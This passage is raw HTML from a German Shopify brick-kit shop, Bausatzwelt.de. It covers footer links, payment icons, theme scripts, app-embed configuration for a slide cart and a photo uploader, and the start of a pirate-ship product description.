                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ihre Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":6887646888096,"title":"Piratenschiff  | Bausteine","handle":"piratenschip","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-end=\"170\" data-start=\"95\"\u003e\u003cstrong\u003eBaue dein eigenes Piratenschiff – abenteuerlich und voller Charakter! \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-end=\"421\" data-start=\"172\"\u003eBegib dich auf große Fahrt mit diesem einzigartigen Bausteinset und baue dein eigenes Piratenschiff, Stein für Stein. Die vielen Details und Farben lassen sofort das Gefühl der sieben Weltmeere aufleben – ein echter Hingucker für jeden Baustein-Fan!\u003c\/p\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003e\u003cimg alt=\"\" 